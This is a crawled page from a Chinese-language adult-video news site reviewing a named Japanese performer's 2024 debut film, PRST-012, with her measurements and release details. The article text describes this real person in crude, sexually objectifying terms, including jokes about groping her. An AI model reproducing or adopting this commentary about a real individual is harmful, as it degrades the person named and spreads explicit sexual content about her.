

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avribao.com/7479.html
body_size: 23241
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！ | AV日报</title>
<meta name="description" content="这次不是主播喔！" />
<meta name="keywords" content="出道作品,筒井愛彩,筒井爱彩,PRST-012" />
<meta property="og:type" content="acticle">
<meta property="og:locale" content="zh-Hans" />
<meta property="og:title" content="筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！" />
<meta property="og:author" content="AV" />
<meta property="og:image" content="https://www.avribao.com/wp-content/uploads/2024/05/a96974d3a63f39812651059b252ef4f5.jpg" />
<meta property="og:site_name" content="AV日报">
<meta property="og:description" content="这次不是主播喔！" />
<meta property="og:url" content="https://www.avribao.com/7479.html" />
<meta property="og:release_date" content="2024-05-24 13:07:04" />
<link rel="icon" href="/wp-content/themes/begin/img/favicon.ico" sizes="32x32" />
<link rel="apple-touch-icon" href="/wp-content/themes/begin/img/logo-s.png" />
<meta name="msapplication-TileImage" content="/wp-content/themes/begin/img/logo-s.png" />
<link rel="pingback" href="https://www.avribao.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='begin-style-css' href='https://www.avribao.com/wp-content/themes/begin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='be-css' href='https://www.avribao.com/wp-content/themes/begin/css/be.css' type='text/css' media='all' />
<link rel='stylesheet' id='super-menu-css' href='https://www.avribao.com/wp-content/themes/begin/css/super-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.avribao.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://www.avribao.com/wp-content/themes/begin/css/fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sites-css' href='https://www.avribao.com/wp-content/themes/begin/css/sites.css' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css' href='https://www.avribao.com/wp-content/themes/begin/css/highlight.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettify-normal-css' href='https://www.avribao.com/wp-content/themes/begin/css/prettify-normal.css' type='text/css' media='all' />
<link rel='stylesheet' id='be-audio-css' href='https://www.avribao.com/wp-content/themes/begin/css/player.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avribao.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/jquery.lazyload.js" id="lazyload-js"></script>
<link rel="canonical" href="https://www.avribao.com/7479.html" />
<script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"name": "Home","item": "https://www.avribao.com/"},{"@type": "ListItem","position": 2,"name": "新片鉴赏","item": "https://www.avribao.com/jianshang"},{"@type": "ListItem","position": 3,"name": "筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！","item": "https://www.avribao.com/7479.html"}]}</script><style type="text/css">#tp-weather-widget .sw-card-slim-container {background-image: url(https://www.avribao.com/wp-content/themes/begin/img/default/captcha/y4.jpg)}</style><link rel="icon" href="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.avribao.com/wp-content/uploads/2026/01/cropped-logo-270x270.png" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b887de577afc08207f46446d5ed13e79";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-7479 single-format-standard wp-theme-begin 3bft">
<script>const SITE_ID = window.location.hostname;if (localStorage.getItem(SITE_ID + '-beNightMode')) {document.body.className += ' night';}</script>
	<div id="page" class="hfeed site">
<header id="masthead" class="site-header site-header-s nav-extend">
	<div id="header-main" class="header-main top-nav-show">
				<nav id="header-top" class="header-top nav-glass">
			<div class="nav-top betip">
			<div id="user-profile">
								<div class="greet-top">
									<div class="user-wel">欢迎光临！</div>
							</div>
					
	
	<div class="login-reg login-admin">
									<div class="nav-set">
				 	<div class="nav-login">
						<div class="show-layer">登录</div>
					</div>
				</div>
					
			</div>
</div>
				
	
	<div class="nav-menu-top-box betip">
		<div class="nav-menu-top">
			<ul class="top-menu"><li><a href="https://www.avribao.com/"><i class="be be-sort"></i></a></li></ul>		</div>
				</div>
</div>
		</nav>
				<div id="menu-container" class="be-menu-main menu-glass">
			<div id="navigation-top" class="navigation-top menu_c">
				<div class="be-nav-box">
					<div class="be-nav-l">
						<div class="be-nav-logo">
															<div class="logo-site">
																		<a href="https://www.avribao.com/">
			<span class="logo-small"><img class="begd" src="/wp-content/themes/begin/img/logo-s.png" style="width: 120px;" alt="AV日报"></span>
			<span class="site-name-main">
									<span class="site-name">AV日报</span>
													<span class="site-description">欢迎光临 我们一直在努力</span>
							</span>
		</a>
	
	
								</div>
														</div>

						
													<div class="be-nav-wrap">
								<div id="site-nav-wrap" class="site-nav-main" style="margin-left: 66px">
									<div id="sidr-close">
										<div class="toggle-sidr-close"></div>
									</div>
									<nav id="site-nav" class="main-nav nav-ace">
													<div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div>
	
		<div class="menu-%e4%b8%bb%e8%a6%81%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%a6%81%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9 be-menu-columns be-menu-multi-list be-menu-multi-ico menu-max-col"><a href="https://www.avribao.com/"><i class="be be-home"></i><span class="font-text">首页</span></a></li>
<li id="menu-item-10156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10156 mega-menu menu-max-col"><a href="https://www.avribao.com/kuaixun"><i class="be be-editor"></i><span class="font-text">每日快讯</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14 mega-menu menu-max-col"><a href="https://www.avribao.com/jianshang"><i class="be be-video"></i><span class="font-text">新片鉴赏</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15 mega-menu menu-max-col"><a href="https://www.avribao.com/dangan"><i class="be be-businesscard"></i><span class="font-text">女优档案</span></a></li>
</ul></div>
									</nav>

									<div class="clear"></div>

									<div class="sidr-login">
																<div class="mobile-login-but">
				<div class="mobile-login-author-back"><img src="https://www.avribao.com/wp-content/themes/begin/img/default/options/user.jpg" alt="bj"></div>
									<span class="mobile-login show-layer">登录</span>
											</div>
												</div>

								</div>
																</div>
											</div>

					<div class="be-nav-r">
						
																					<span class="nav-search"></span>
													
													<div class="be-nav-login-but betip">
											<div class="menu-login-box">
							<span class="menu-login menu-login-btu nav-ace"><div id="user-profile">
								<div class="greet-top">
									<div class="user-wel">欢迎光临！</div>
							</div>
					
	
	<div class="login-reg login-admin">
									<div class="nav-set">
				 	<div class="nav-login">
						<div class="show-layer">登录</div>
					</div>
				</div>
					
			</div>
</div>
</span>
					</div>
																	</div>
											</div>

									</div>
				<div class="clear"></div>
			</div>
		</div>
			</div>
</header>
<div id="search-main" class="search-main">
	<div class="search-box fadeInDown animated">
		<div class="off-search-a"></div>
		<div class="search-area">
			<div class="search-wrap betip">
									<div class="search-tabs">
					<div class="search-item searchwp"><span class="search-wp">站内</span></div>					<div class="search-item searchbaidu"><span class="search-baidu">百度</span></div>					<div class="search-item searchgoogle"><span class="search-google">谷歌</span></div>					<div class="search-item searchbing"><span class="search-bing">必应</span></div>					<div class="search-item searchsogou"><span class="search-sogou">搜狗</span></div>					<div class="search-item search360"><span class="search-360">360</span></div>				</div>
				<div class="clear"></div>
									<div class="search-wp tab-search searchbar">
						<form method="get" id="searchform-so" autocomplete="off" action="https://www.avribao.com/">
							<span class="search-input">
								<input type="text" value="" name="s" id="so" class="search-focus wp-input" placeholder="输入关键字" required />
								<button type="submit" id="searchsubmit-so" class="sbtu"><i class="be be-search"></i></button>
							</span>
														<div class="clear"></div>
						</form>
					</div>
				
								<div class="search-baidu tab-search searchbar">
					<script>
					function g(formname) {
						var url = "https://www.baidu.com/baidu";
						if (formname.s[1].checked) {
							formname.ct.value = "2097152";
						} else {
							formname.ct.value = "0";
						}
						formname.action = url;
						return true;
					}
					</script>
					<form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off">
						<span class="search-input">
							<input name=word class="swap_value search-focus baidu-input" placeholder="百度一下" />
							<input name=tn type=hidden value="bds" />
							<input name=cl type=hidden value="3" />
							<input name=ct type=hidden />
							<input name=si type=hidden value="www.avribao.com" />
							<button type="submit" id="searchbaidu" class="search-close"><i class="be be-baidu"></i></button>
							<input name=s class="choose" type=radio />
							<input name=s class="choose" type=radio checked />
						</span>
					</form>
				</div>
				
									<div class="search-google tab-search searchbar">
						<form method="get" id="googleform" action="https://cse.google.com/cse" target="_blank" autocomplete="off">
							<span class="search-input">
								<input type="text" value="" name="q" id="google" class="search-focus google-input" placeholder="Google" />
								<input type="hidden" name="cx" value="005077649218303215363:ngrflw3nv8m" />
								<input type="hidden" name="ie" value="UTF-8" />
								<button type="submit" id="googlesubmit" class="search-close"><i class="cx cx-google"></i></button>
							</span>
						</form>
					</div>
				
								<div class="search-bing tab-search searchbar">
					<form method="get" id="bingform" action="https://www.bing.com/search" target="_blank" autocomplete="off" >
						<span class="search-input">
							<input type="text" value="" name="q" id="bing" class="search-focus bing-input" placeholder="Bing" />
							<input type="hidden" name="q1" value="site:www.avribao.com">
							<button type="submit" id="bingsubmit" class="sbtu"><i class="cx cx-bing"></i></button>
						</span>
					</form>
				</div>
				
								<div class="search-sogou tab-search searchbar">
					<form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off">
						<span class="search-input">
							<input type="text" placeholder="上网从搜狗开始" name="query" class="search-focus sogou-input">
							<button type="submit" id="sogou_submit" class="search-close" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button>
							<input type="hidden" name="insite" value="www.avribao.com">
						</span>
					</form>
				</div>
				
								<div class="search-360 tab-search searchbar">
					<form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off">
						<span class="search-input">
							<input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="search-focus input-360">
							<button type="submit" id="so360_submit" class="search-close"><i class="cx cx-liu"></i></button>
							<input type="hidden" name="ie" value="utf-8">
							<input type="hidden" name="src" value="zz_www.avribao.com">
							<input type="hidden" name="site" value="www.avribao.com">
							<input type="hidden" name="rg" value="1">
							<input type="hidden" name="inurl" value="">
						</span>
					</form>
				</div>
				
				<div class="clear"></div>

									<div class="search-hot-main">
						<div class="recently-searches"><h3 class="searches-title recently-searches-title">热门搜索</h3><ul class="recently-searches"><li class="search-item"><a href="https://www.avribao.com/?s=无码">无码</a></li><li class="search-item"><a href="https://www.avribao.com/?s=fc2">fc2</a></li><li class="search-item"><a href="https://www.avribao.com/?s=巨乳">巨乳</a></li><li class="search-item"><a href="https://www.avribao.com/?s=下马">下马</a></li><li class="search-item"><a href="https://www.avribao.com/?s=共演">共演</a></li></ul></div>					</div>
												<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="off-search"></div>
</div>			
						<nav class="bread">
			<div class="be-bread">
				<div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://www.avribao.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span><a href="https://www.avribao.com/jianshang">新片鉴赏</a></span><i class="be be-arrowright"></i><span class="current">筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！</span></div>								</div>
		</nav>
			
					



				
	<div id="content" class="site-content site-small site-no-roll">
			<div class="like-left-box fds">
			<div class="like-left fadeInDown animated">			<div class="sharing-box betip" data-aos="zoom-in">
			<a class="be-btn-beshare be-btn-donate use-beshare-donate-btn" rel="external nofollow" data-hover="打赏"><div class="arrow-share"></div></a>	<a class="be-btn-beshare be-btn-like use-beshare-like-btn" data-count="0" rel="external nofollow">
		<span class="sharetip bz like-number">
			点赞		</span>
		<div class="triangle-down"></div>
	</a>		<a class="be-btn-beshare be-btn-share use-beshare-social-btn" rel="external nofollow" data-hover="分享"><div class="arrow-share"></div></a>			<span class="post-link">https://www.avribao.com/7479.html</span>
								<a class="tooltip be-btn-beshare be-btn-link be-btn-link-b use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytip">复制链接</span></a>
			<a class="tooltip be-btn-beshare be-btn-link be-btn-link-l use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytipl">复制链接</span></a>
				<a class="be-btn-beshare be-share-poster use-beshare-poster-btn" rel="external nofollow" data-hover="海报"><div class="arrow-share"></div></a>		</div>
	</div>
		</div>
	
	<div id="primary" class="content-area">
		<main id="main" class="be-main site-main p-em code-css" role="main">

			
				<article id="post-7479" class="post-item post ms">
		
			<header class="entry-header">												<h1 class="entry-title">筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！</h1>									</header>

		<div class="entry-content">
			
			<div class="begin-single-meta"><span class="single-meta-area"><span class="meta-date"><a href="https://www.avribao.com/date/2024/05/24" rel="bookmark" target="_blank"><time datetime="2024-05-24 13:07:04">2024年5月24日 13:07:04</time></a></span><span class="meta-author"><a href="https://www.avribao.com/author/av" rel="author"><i class="meta-author-avatar">AV</i><div class="meta-author-box">
	<div class="arrow-up"></div>
	<div class="meta-author-inf load">
		<a class="meta-author-url" href="https://www.avribao.com/author/av" rel="author"></a>
		<div class="meta-author-inf-area">
			<div class="meta-inf-avatar">
															<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">												</div>

			<div class="meta-inf-name">
									AV							</div>
			<div class="show-the-role"><div class="the-role the-role1 ease">管理员</div></div>

							<div class="follow-btn"><a href="javascript:;" class="show-layer addfollow be-follow">关注</a></div>
						<div class="meta-inf-area">
				<div class="meta-inf meta-inf-posts"><span>6588</span><br />文章</div>
									<div class="meta-inf meta-inf-fans"><span>0</span><br />粉丝</div>
								<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>
</a></span><span class="meta-cat"><a href="https://www.avribao.com/jianshang" rel="category tag">新片鉴赏</a></span><span class="comment"><a href="https://www.avribao.com/7479.html#respond"><i class="be be-speechbubble ri"></i><span class="comment-qa"></span><em>评论</em></a></span><span class="views"><i class="be be-eye ri"></i>3,765</span><span class="word-time"></span><span class="reading-open">阅读模式</span><span class="fontadd"><i class="dashicons dashicons-editor-textcolor"></i><i class="xico dashicons dashicons-plus-alt2"></i></span></span></div><span class="reading-close"></span><span class="s-hide" title="侧边栏"><span class="off-side"></span></span>
							<div class="single-content">
															<p><img alt="筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！-图片1" decoding="async" src="https://www.avribao.com/wp-content/uploads/2024/05/a96974d3a63f39812651059b252ef4f5.jpg" /></p>
<p>这次不是主播喔！</p>
<p>之所以这么说是因为这位「<a href="https://www.avribao.com/tag/%e7%ad%92%e4%ba%95%e6%84%9b%e5%bd%a9" title="查看与 筒井愛彩 相关的文章" target="_blank"><span class="tag-key">筒井愛彩</span></a>(<a href="https://www.avribao.com/tag/%e7%ad%92%e4%ba%95%e7%88%b1%e5%bd%a9" title="查看与 筒井爱彩 相关的文章" target="_blank"><span class="tag-key">筒井爱彩</span></a>)」是在Premium出道的新人，我们都知道过去专做都会女郎的这家片商现在已经转型成主播集中营，山岸あや花(山岸绮花)到现在还是很多人打听她过去在哪一家电视台，昨天到台湾的松本梨穂也号称当过气象主播⋯所以这位新人没当过主播反倒是个异数，是什么原因让Premium「忘了」让用主播的身份促销这位新人？</p>
<p>答案就在封面上，因为<a href="https://www.avribao.com/tag/%e7%ad%92%e4%ba%95%e6%84%9b%e5%bd%a9" title="查看与 筒井愛彩 相关的文章" target="_blank"><span class="tag-key">筒井愛彩</span></a>(<a href="https://www.avribao.com/tag/%e7%ad%92%e4%ba%95%e7%88%b1%e5%bd%a9" title="查看与 筒井爱彩 相关的文章" target="_blank"><span class="tag-key">筒井爱彩</span></a>)是Super Body！</p>
<p><img alt="筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！-图片2" decoding="async" src="https://www.avribao.com/wp-content/uploads/2024/05/cc77ca999d3f72559aa0b70e5fb195e3.jpg" /></p>
<p><img alt="筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！-图片3" decoding="async" src="https://www.avribao.com/wp-content/uploads/2024/05/cafe437c479556090b11649b545edace.jpg" /></p>
<p><img alt="筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！-图片4" decoding="async" src="https://www.avribao.com/wp-content/uploads/2024/05/321700e42c6b69fd35169aad943afd60.jpg" /></p>
<p><img alt="筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！-图片5" decoding="async" src="https://www.avribao.com/wp-content/uploads/2024/05/001d2d14128d3c9d6cd5645155dcf350.jpg" /></p>
<p><img alt="筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！-图片6" decoding="async" src="https://www.avribao.com/wp-content/uploads/2024/05/c03eb8b40771f195ce1e2f6f5c7caf18.jpg" /></p>
<p>170公分高、G罩杯美乳以及臀围95公分的美巨尻，看到这种外型来面试片商应该就直接保送了吧？而且光是外型上的优势还不够，Premium说她是个过敏儿，别看她酷酷的不好接近，你只要勇敢点，手指攻其下路她就会酥麻无力软绵绵地向你身上靠过来，迷濛的表情和诱人的喘息声让人非常有感⋯</p>
<p>于是片商说她是「最高の愛人」、也就是非常适合当小三的女人(日语的爱人不是女朋友的意思)；然后顺带一提，在封底Premium又追加了她还有「超美肌」以及「极品口交」的优点，人说赵子龙一身是胆，这筒井愛彩(筒井爱彩)是一身优点，好像不摸她两下戳她三下就亏大了：</p>
<p><img alt="筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！-图片7" decoding="async" src="https://www.avribao.com/wp-content/uploads/2024/05/16ef7336dee4f8048da76d457b51ab13.gif" /></p>
<p><img alt="筒井愛彩(筒井爱彩)出道作品PRST-012发布！170公分G罩杯还超敏感！她是最高の愛人！-图片8" decoding="async" src="https://www.avribao.com/wp-content/uploads/2024/05/1eb84c41faa6fe7a6c98afc460148a6d.gif" /></p>
<p>马上来看她的演出：其实不用Premium说，筒井愛彩(筒井爱彩)的外型也说明了她是比较成熟的「女人」(资料上26岁)，举手投足之间都是女性荷尔蒙的味道；脸蛋嘛，我觉得有那么一点点风尘味，不过这是Premium的老问题了，为了呈现都会女郎的感觉，他们的梳妆和打扮一弄下不是很像去酒店框妹就是下了班去偷情的不纯交往关系，我自己是很爱这种风格啦，不过先决条件是女优表演要有一定水准，山岸あや花(山岸绮花)之所以能那么红就是因为她在片中爱干而且能干⋯</p>
<p>但筒井愛彩(筒井爱彩)是新人，所以不太能期待她能一下子就超能干，但没关系，她的Body就是最好的武器，虽然超坚挺超美形的胸部大概免不了被质疑是填充出来的但至少不是那种一眼就看得出超级假的碗公奶，我是可以接受啦；屁股方面则是透过大量的后背位和骑乘位来呈现，虽然我没有觉得特别「巨」但也确实是干干净净让人想拍打喂食；至于反应我倒是没有特别感觉，因为这种Body我已经很有反应，她有没有反应不要紧，肯给我弄就好〜</p>
<p>不过话说回来，这么好的新鲜肉体，为什么不是Premium的专属女优？</p>
<p>因为封面、侧标和封底通通都找不到「専属」两字，也因为目前没有在社群上找到筒井愛彩(筒井爱彩)的帐号，所以她极有可能是超级短打甚至是一片限定所以才没有成为Premium的专属女优，我是觉得这样的女优很不错，当个3-6的专属女优会超杀，不过目前完全看不出她有长远发展的打算，所以我们还是先看先淫，下个月好好欣赏这支出道片先〜</p>
<p>&nbsp;</p>
<p>作品名：新人 筒井愛彩 AVデビュー 170cm 高身長＆抜群スタイルのクール美女は何人もの男を沼らせてきたエロ良いオンナ。</p>
<p>品　番：<a href="https://www.avribao.com/tag/prst-012" title="查看与 PRST-012 相关的文章" target="_blank"><span class="tag-key">PRST-012</span></a></p>
<p>发行日：2024/06/18</p>
<p>女优名：筒井愛彩(筒井爱彩，Tsutsui-Aika)</p>
<p>事务所：</p>
<p>身高/罩杯：170公分/G罩杯</p>
				</div>

			
			
			<div class="copyright-post betip"><p>文章末尾固定信息</p>
	</div><div class="clear"></div><div class="turn-small"></div>			<div class="sharing-box betip" data-aos="zoom-in">
			<a class="be-btn-beshare be-btn-donate use-beshare-donate-btn" rel="external nofollow" data-hover="打赏"><div class="arrow-share"></div></a>	<a class="be-btn-beshare be-btn-like use-beshare-like-btn" data-count="0" rel="external nofollow">
		<span class="sharetip bz like-number">
			点赞		</span>
		<div class="triangle-down"></div>
	</a>		<a class="be-btn-beshare be-btn-share use-beshare-social-btn" rel="external nofollow" data-hover="分享"><div class="arrow-share"></div></a>			<span class="post-link">https://www.avribao.com/7479.html</span>
								<a class="tooltip be-btn-beshare be-btn-link be-btn-link-b use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytip">复制链接</span></a>
			<a class="tooltip be-btn-beshare be-btn-link be-btn-link-l use-beshare-link-btn" rel="external nofollow" onclick="myFunction()" onmouseout="outFunc()"><span class="sharetip bz copytipl">复制链接</span></a>
				<a class="be-btn-beshare be-share-poster use-beshare-poster-btn" rel="external nofollow" data-hover="海报"><div class="arrow-share"></div></a>		</div>
				<div class="s-weixin-one b-weixin betip" data-aos="zoom-in">
			<div class="weimg-one">
				<div class="copy-weixin">
					<img src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png" alt="weinxin">
					<div class="weixinbox">
						<div class="btn-weixin-copy"></div>
						<div class="weixin-id">我的微信</div>
						<div class="copy-success-weixin fd"><div class="copy-success-weixin-text"><span class="dashicons dashicons-saved"></span>微信号已复制</div></div>
					</div>
				</div>
				<div class="weixin-h"><strong>我的微信</strong></div>
				<div class="weixin-h-w">微信扫一扫</div>
				<div class="clear"></div>
			</div>
						</div>
	<div class="content-empty"></div><footer class="single-footer"><div class="single-cat-tag"><div class="single-cat">&nbsp;</div></div></footer>
				<div class="clear"></div>
	</div>

	</article>

									<div class="authorbio ms load betip" >
										<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">							<ul class="spostinfo">
											<li>
					本文由					<strong>
												<a rel="external nofollow" href="https://www.avribao.com/author/av" title="由 AV 发布">AV</a>											</strong>
					发表于2024年5月24日 13:07:04				</li>
						<li class="reprinted"><strong>转载请务必保留本文链接：</strong>https://www.avribao.com/7479.html</li>
			</ul>
			<div class="clear"></div>
</div>
				
									<div class="single-code-tag betip">
	
	
	<div class="apc-ajax-post-item-wrap ajax-cat-post-wrap" data-more="more" data-apc-ajax-post-item='{"show_filter":"yes","btn":"yes","btn_all":"no","initial":"-1","layout":"1","post_type":"post","posts_per_page":"4","cat":"9,5337,5338,5339","terms":"","paginate":"no","hide_empty":"true","orderby":"rand","order":"DESC","meta_key":"","more":"more","nav":"","mid":"","style":"photo","boxs":"boxs","listimg":"","column":"4","infinite":"","animation":"","item_id":"","slider":"","tags":"tag","sites":"","special":"","prev_next":"true","img":"","sticky":"","top":"","exclimg":"","children":"true","author":"","name":"","moretext":""}'>
									<div class="acx-filter-div" data-layout="1">
					<ul>
																			<li class="bea-texonomy ms apc-cat-btu" data_id="9" >出道作品</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="5337" >筒井愛彩</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="5338" >筒井爱彩</li>
													<li class="bea-texonomy ms apc-cat-btu" data_id="5339" >PRST-012</li>
											</ul>
			   </div>
					
		<div class="acx-ajax-container">
			<div class="acx-loader">
				<div class="dual-ring"></div>
			</div>
			<div class="beall-filter-result">
				<div class="apc-postitem-wrapper">	
		
		
		
		
		
					<section class="picture-area content-area grid-cat-4">
			<div class="apc-post-item apc_layout_1 ">
									
							<article id="post-2110" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<a class="sc load" rel="bookmark"  href="https://www.avribao.com/2110.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2022/12/1233e9896e43fe940eb25b3f824ea26f.jpg&w=280&h=210&a=&zc=1" alt="美澄玲衣出道作品番号及封面，美澄玲衣个人简介" width="280" height="210"></a></span>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.avribao.com/2110.html" rel="bookmark" >美澄玲衣出道作品番号及封面，美澄玲衣个人简介</a></h2>										<span class="grid-inf gdz">
						<span class="grid-author"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.avribao.com/dangan">女优档案</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>1,527</span>					<span class="date"><time datetime="2022-10-02 21:01:50">10/02</time></span>			</span>
</span>
	
										<div class="clear"></div>
									</div>
								</div>
							</article>

														
							<article id="post-9197" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<a class="sc load" rel="bookmark"  href="https://www.avribao.com/9197.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2025/06/8e27beba357ca3690ee503b6856fd6de.jpg&w=280&h=210&a=&zc=1" alt="七瀬ほのか(七濑穗花)出道作品CAWD-855发布！存好心做好事！超级素人的她拍A片做功德！" width="280" height="210"></a></span>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.avribao.com/9197.html" rel="bookmark" >七瀬ほのか(七濑穗花)出道作品CAWD-855发布！存好心做好事！超级素人的她拍A片做功德！</a></h2>										<span class="grid-inf gdz">
						<span class="grid-author"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.avribao.com/jianshang">新片鉴赏</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>5,045</span>					<span class="date"><time datetime="2025-06-09 18:04:46">06/09</time></span>			</span>
</span>
	
										<div class="clear"></div>
									</div>
								</div>
							</article>

														
							<article id="post-8886" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<a class="sc load" rel="bookmark"  href="https://www.avribao.com/8886.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/10/1104958ccec2911473b472a8f214f9b8.gif&w=280&h=210&a=&zc=1" alt="夏空梨花(夏空りか)出道作品番号及封面，夏空梨花个人简介" width="280" height="210"></a></span>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.avribao.com/8886.html" rel="bookmark" >夏空梨花(夏空りか)出道作品番号及封面，夏空梨花个人简介</a></h2>										<span class="grid-inf gdz">
						<span class="grid-author"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.avribao.com/dangan">女优档案</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>540</span>					<span class="date"><time datetime="2025-04-12 23:33:14">04/12</time></span>			</span>
</span>
	
										<div class="clear"></div>
									</div>
								</div>
							</article>

														
							<article id="post-403" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
